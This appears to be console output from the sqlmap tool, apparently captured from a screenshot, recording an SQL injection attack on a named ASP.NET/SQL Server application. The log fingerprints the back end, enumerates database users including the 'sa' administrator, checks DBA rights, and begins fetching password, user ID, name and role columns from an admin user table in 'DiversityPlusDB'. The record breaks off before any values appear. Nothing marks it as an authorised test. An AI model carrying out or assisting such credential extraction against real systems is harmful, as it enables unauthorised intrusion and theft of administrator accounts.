 ---
[14:26:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 11 or 10 or 2016 or 2019 or 2022
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2019
[14:26:39] [WARNING] on Microsoft SQL Server it is not possible to fetch database users privileges, sqlmap will check wh
ether or not the database users are database administrators
[14:26:39] [INFO] fetching database users
[14:26:41] [WARNING] reflective value(s) found and filtering out
[14:26:41] [INFO] testing if current user is DBA
[14:26:42] [INFO] testing if current user is DBA
database management system users privileges:
[*] CommonDP
[*] sa (administrator)
[14:26:44] [INFO] fetching entries of column(s) 'Pwd,UserID,UserName,UserRole' for table 'tblDPAdmin_UserMaster' in data
base 'DiversityPlusDB'